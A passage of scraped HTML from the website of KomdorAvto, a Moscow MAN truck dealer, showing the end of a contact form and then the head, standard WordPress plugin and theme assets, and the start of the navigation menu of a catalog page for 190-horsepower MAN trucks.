    <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label></div>

<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner btn-primary" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<!-- Валидация номера телефона -->

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://man-komdorauto.ru/catalog/f/190/
body_size: 28080
content:
<!doctype html>
<!--[if lt IE 7]>
<html lang="ru-RU"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if (IE 7)&!(IEMobile)]>
<html lang="ru-RU"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]>
<html lang="ru-RU"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!-->
<html lang="ru-RU"
	prefix="og: https://ogp.me/ns#"  class="no-js"><!--<![endif]-->
<head>
    <!--[if lt IE 8]>
    <meta http-equiv="refresh" content="0; url=https://man-komdorauto.ru/oldie/oldie.html"/>
    <![endif]-->
    <meta http-equiv="content-type" content="text/html; charset=utf-8"/>
            <title>Грузовики МАН 190 л.с. - купить в Москве и МО</title>
    	

    
        <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, user-scalable=no"/>
    <meta name="HandheldFriendly" content="True">
    <meta name="MobileOptimized" content="320">
    <meta name="apple-touch-fullscreen" content="yes"/>
    <meta name="apple-mobile-web-app-capable" content="yes"/>
    <meta name="apple-mobile-web-app-status-bar-style" content="black"/>

    <meta name="robots" content="index, follow">
    <meta name="author" content="«КомдорАвто»">
    <meta name="copyright" content="«КомдорАвто», all rights reserved">

    <link rel="apple-touch-icon" sizes="57x57" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="120x120" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/favicon-120x120.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/favicon-16x16.png">
    <link rel="manifest" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">
    

    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://man-komdorauto.ru/feed/rss2">
    <link rel="alternate" type="text/xml" title="RSS .92" href="https://man-komdorauto.ru/feed/rss"/>
    <link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://man-komdorauto.ru/feed/atom"/>
    <link rel="pingback" href="https://man-komdorauto.ru/xmlrpc.php">
    
    <meta name='robots' content='max-image-preview:large' />
<meta name="keywords" content="каталог техники ман, техника man, цена, купить, москва">

<!-- All In One SEO Pack Pro 3.7.1ob_start_detected [-1,-1] -->
<!-- Отладка строки: NQUTUR7JJ6YCPBL3KKRJMFNQLXQ -->
<meta name="description"  content="Грузовики МАН 190 л.с.. Спеццены и акции, лизинг, trade-in, кредит, срочный выкуп, прием на комиссию! Сервисное обслуживание. Гарантия. Доставка." />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://man-komdorauto.ru/#organization","url":"https://man-komdorauto.ru/","name":"«КомдорАвто»","sameAs":[],"contactPoint":{"@type":"ContactPoint","telephone":"++74995072224","contactType":"sales"}},{"@type":"WebSite","@id":"https://man-komdorauto.ru/#website","url":"https://man-komdorauto.ru/","name":"«КомдорАвто»","publisher":{"@id":"https://man-komdorauto.ru/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://man-komdorauto.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://man-komdorauto.ru/catalog/#collectionpage","url":"https://man-komdorauto.ru/catalog/","inLanguage":"ru-RU","name":"Каталог техники MAН (MAN)","isPartOf":{"@id":"https://man-komdorauto.ru/#website"},"breadcrumb":{"@id":"https://man-komdorauto.ru/catalog/#breadcrumblist"}},{"@type":"BreadcrumbList","@id":"https://man-komdorauto.ru/catalog/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://man-komdorauto.ru/","url":"https://man-komdorauto.ru/","name":"КомдорАвто - официальный дилер ООО «МАН Трак энд Бас РУС» | Продажа и обслуживание MAN (МАН) в Москве"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://man-komdorauto.ru/catalog/","url":"https://man-komdorauto.ru/catalog/","name":"Каталог техники MAН (MAN)"}}]}]}</script>
<link rel="canonical" href="https://man-komdorauto.ru/catalog/f/190/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Грузовики МАН 190 л.с. - купить в Москве и МО" />
<meta property="og:description" content="Грузовики МАН 190 л.с.. Спеццены и акции, лизинг, trade-in, кредит, срочный выкуп, прием на комиссию! Сервисное обслуживание. Гарантия. Доставка." />
<meta property="og:url" content="https://man-komdorauto.ru/catalog/f/190/" />
<meta property="og:site_name" content="КомдорАвто - официальный дилер MAN" />
<meta property="og:image" content="https://man-komdorauto.ru/wp-content/uploads/2020/06/logo-komdor-112.png" />
<meta property="article:published_time" content="2023-11-27T12:28:52Z" />
<meta property="article:modified_time" content="2024-02-12T10:16:04Z" />
<meta property="og:image:secure_url" content="https://man-komdorauto.ru/wp-content/uploads/2020/06/logo-komdor-112.png" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Грузовики МАН 190 л.с. - купить в Москве и МО" />
<meta name="twitter:description" content="Грузовики МАН 190 л.с.. Спеццены и акции, лизинг, trade-in, кредит, срочный выкуп, прием на комиссию! Сервисное обслуживание. Гарантия. Доставка." />
<meta name="twitter:image" content="https://man-komdorauto.ru/wp-content/uploads/2020/06/logo-komdor-112.png" />
<!-- All In One SEO Pack Pro -->
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://man-komdorauto.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-wpcf7-rating-awesome-style-css' href='https://man-komdorauto.ru/wp-content/plugins/contact-form-7-star-rating-with-font-awersome/asset/css/jquery.wpcf7-starrating.css' type='text/css' media='all' />
<link rel='stylesheet' id='prefix-font-awesome-css' href='//netdna.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mfcf7_zl_button_style-css' href='https://man-komdorauto.ru/wp-content/plugins/multiline-files-for-contact-form-7/css/style.css?12' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://man-komdorauto.ru/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://man-komdorauto.ru/wp-content/plugins/search-filter-pro251/public/assets/css/search-filter.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/slick/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/styles/fonts.css' type='text/css' media='all' />
<link rel='stylesheet' id='lib-css-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/styles/lib.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpyaml-stylesheet-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/styles/main-new.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/fancybox/fancybox.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/icomoon/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpyaml-addstyle-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/styles/add.css' type='text/css' media='all' />
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/jquery-2.1.4.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/multiline-files-for-contact-form-7/js/zl-multine-files.js" id="mfcf7_zl_multiline_files_script-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/search-filter-pro251/public/assets/js/myfilter.js" id="search-filter-plugin-myfilter-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://man-komdorauto.ru/wp-admin/admin-ajax.php","home_url":"https://man-komdorauto.ru/"};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/search-filter-pro251/public/assets/js/search-filter-build.min.js" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/search-filter-pro251/public/assets/js/chosen.jquery.min.js" id="search-filter-plugin-chosen-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/passive-listeners.js" id="passive-listeners-js"></script>
    
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive category category-catalog category-9 wp-theme-man-2021-v2" data-nav-json-url="/wp-json/myroutes/menu"
                             data-current-path='["id_0"]'>
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5ST5P4T"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

<div id="modal" tabindex="-1" role="dialog" aria-labelledby="lightbox" class="modal js_modal fade">
    <div class="modal-dialog modal-lg">
    </div>
</div>
<script id="js_tpl-modal" type="text/template">
    <div class="modal-content">
        <div class="modal-header">
            <button data-dismiss="modal" aria-label="Закрыть" class="close"><span aria-hidden="true">&times;</span>
            </button>
            {{modal_headline}}
        </div>
        <div id="lightbox" class="modal-body">
            {{modal_content}}
        </div>
        <div class="modal-footer">
            {{modal_caption}}
        </div>
    </div>
</script>
	
<header id="page-head" class="clearfix hidden-print">
    <!-- Верхняя плашка для уведомлений -->
    <!-- 
        Надо комментировать стили в файле styles/add.css в разделе "Информационная плашка наверху сайта"
     -->
	<!-- <div style="background-color:#dc143c">
		<div class="container top-header-text" style="min-height:unset; color:#FFF; text-transform:uppercase; line-height: 1.3em;">С 22.12.2023 по 09.01.2024г. ПОЗДРАВЛЯЕМ ВАС С НОВЫМ ГОДОМ И РОЖДЕСТВОМ! ПОСМОТРИТЕ <a href="https://man-komdorauto.ru/2023/12/22/s-novym-godom-i-rozhdestvom-2024g-rezhim-raboty-tehczentra-man/" style="background-color:#dc143c; min-height:unset; color:#FFF; text-transform:uppercase; line-height: 1.3em;"><u>РЕЖИМ РАБОТЫ</u></a>.</div>
	</div> -->
	<!-- <script>
	//day of rf
	
	jQuery(document).ready(function(){
		jQuery('#page-breadcrumb').css('margin-top', '30px');
	});
	</script> -->
    <div class="container">
        <div class="header-nav-section-wrapper">
            <div class="h4">
                «КомдорАвто» - Официальный дилер и грузовой сервис МАН в Москве
            </div>
            <div class="header-nav-wrapper">
                <nav id="main-navigation" class="js_main-navigation hidden-print">
                    <a id="js_nav-background" class="nav-background"></a>
                    <div class="container js_mobile-sticky" id="js_fixed-nav">
                        <button class="js_toggle-nav toggle-nav hidden-md hidden-lg"></button>
                    </div>
                    <div>
                        <div id="js_nav-wrapper" class="nav-wrapper clearfix" data-nav-pos="1">
                            <!--div id="nav-mobile-header" class="visible-xs visible-sm">
        						<div class="js_scroll-container scroll-container">
        							<div id="js_nav-breadcrumb" class="nav-breadcrumb">
        								<span data-nav-pos="0">
        								<a href="#" aria-haspopup="true" aria-expanded="false" data-nav-id="id_0">Официальный дилер MAN</a>
        								</span>
        								<span id="js_nav-breadcrumb-2"></span>
        								<span id="js_nav-breadcrumb-3"></span>
        								<span id="js_nav-breadcrumb-4"></span>
        							</div>
        						</div>
        					</div-->
                            <!--<div id="nav-mobile-header" class="visible-xs visible-sm">
                                <div class="h6">
                                    Вы находитесь здесь:
                                </div>
                                <div class="js_scroll-container scroll-container">
                                    <div id="js_nav-breadcrumb" class="nav-breadcrumb">
            					<span data-nav-pos="0">
            					<a href="/" aria-haspopup="true" aria-expanded="false" data-nav-id="id_0">Грузовики MAN Россия</a>
            					</span>
                                        <span id="js_nav-breadcrumb-2"></span>
                                        <span id="js_nav-breadcrumb-3"></span>
                                        <span id="js_nav-breadcrumb-4"></span>
                                    </div>
                                </div>
                            </div>-->
                            <div id="js_nav-container-level-1" class="new-menu  nav-container">
                                <!--ul class="desktop_menu"-->
                                <!--/ul-->
                                <ul id="menu-menu" class="nav-first-level"><li id="menu-item-5127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5127"><a href="https://man-komdorauto.ru/">Главная</a></li>
<li id="menu-item-5128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5128"><a href="https://man-komdorauto.ru/about/">О компании</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5129"><a href="https://man-komdorauto.ru/about/">О нас</a></li>
	<li id="menu-item-5130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5130"><a href="https://man-komdorauto.ru/about/partners/">Партнёры</a></li>
	<li id="menu-item-5133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5133"><a href="https://man-komdorauto.ru/about/comments-and-suggestions/">Отзывы и предложения</a></li>
	<li id="menu-item-11910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11910"><a href="https://man-komdorauto.ru/news/">Новости</a></li>
	<li id="menu-item-12426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12426"><a href="https://man-komdorauto.ru/about/istoriya-man-truckbus/">История MAN</a></li>
	<li id="menu-item-7388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7388"><a href="https://man-komdorauto.ru/about/rabota-v-kompanii/">Работа в компании</a></li>
</ul></div>
</li>
<li id="menu-item-9579" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item current-menu-ancestor current-menu-parent menu-item-has-children menu-item-9579"><a href="https://man-komdorauto.ru/catalog/" aria-current="page">Грузовики</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5139"><a href="https://man-komdorauto.ru/trucks/">Модельный ряд</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-5430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5430"><a href="https://man-komdorauto.ru/trucks/trucks-tgl/man-tgl-dlya-ispolzovaniya-v-usloviyah-strojploshhadok/">MAN TGL</a></li>
		<li id="menu-item-5431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5431"><a href="https://man-komdorauto.ru/trucks/trucks-tgm/man-tgm-dlya-ispolzovaniya-v-usloviyah-strojploshhadok/">MAN TGM</a></li>
		<li id="menu-item-5429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5429"><a href="https://man-komdorauto.ru/trucks/trucks-tgx/man-tgx-flagman-modelnogo-ryada/">MAN TGX</a></li>
		<li id="menu-item-5384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5384"><a href="https://man-komdorauto.ru/trucks/trucks-tgs/man-tgs-dlya-dalnih-perevozok/">MAN TGS</a></li>
		<li id="menu-item-5441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5441"><a href="https://man-komdorauto.ru/trucks/trucks-tgs/man-tgs-ww-na-strojploshhadke/">MAN TGS WW</a></li>
		<li id="menu-item-5144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5144"><a href="https://man-komdorauto.ru/trucks/truck-tga/">MAN TGA</a></li>
		<li id="menu-item-5145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5145"><a href="https://man-komdorauto.ru/trucks/wood-vehicles/">Лесовозы MAN</a></li>
		<li id="menu-item-5146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5146"><a href="https://man-komdorauto.ru/trucks/musorovozy-man/">Мусоровозы MAN</a></li>
		<li id="menu-item-5434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5434"><a href="https://man-komdorauto.ru/trucks/kommunalnaya-tehnika-man/">Коммунальная техника MAN</a></li>
	</ul></div>
</li>
	<li id="menu-item-5147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5147"><a href="https://man-komdorauto.ru/catalog/used-man-trucks/">Техника с пробегом</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-7525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7525"><a href="/catalog/used-man-trucks/f/dump-trucks/">Самосвалы</a></li>
		<li id="menu-item-7526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7526"><a href="/catalog/used-man-trucks/f/truck-tractors/">Седельные тягачи</a></li>
		<li id="menu-item-7528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7528"><a href="/catalog/used-man-trucks/f/vans/">Фургоны</a></li>
		<li id="menu-item-7527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7527"><a href="/catalog/used-man-trucks/f/special-machinery/">Спецтехника</a></li>
		<li id="menu-item-12939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12939"><a href="/catalog/used-man-trucks/f/mixer-trucks/">Автобетоносмесители</a></li>
		<li id="menu-item-14853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14853"><a href="/catalog/used-man-trucks/f/trash-trucks/">Мусоровозы</a></li>
		<li id="menu-item-12933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12933"><a href="/catalog/used-man-trucks/f/tow-trucks/">Эвакуаторы</a></li>
		<li id="menu-item-12940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12940"><a href="/catalog/used-man-trucks/f/lumber-trucks/">Лесовозы</a></li>
		<li id="menu-item-12941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12941"><a href="/catalog/used-man-trucks/f/crane-trucks/">Погрузчики с КМУ</a></li>
		<li id="menu-item-12942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12942"><a href="/catalog/used-man-trucks/f/hooklift-truck/">Крюковые погрузчики</a></li>
	</ul></div>
</li>
	<li id="menu-item-5164" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item current-menu-ancestor menu-item-has-children menu-item-5164"><a href="https://man-komdorauto.ru/catalog/" aria-current="page">Техника в наличии</a>
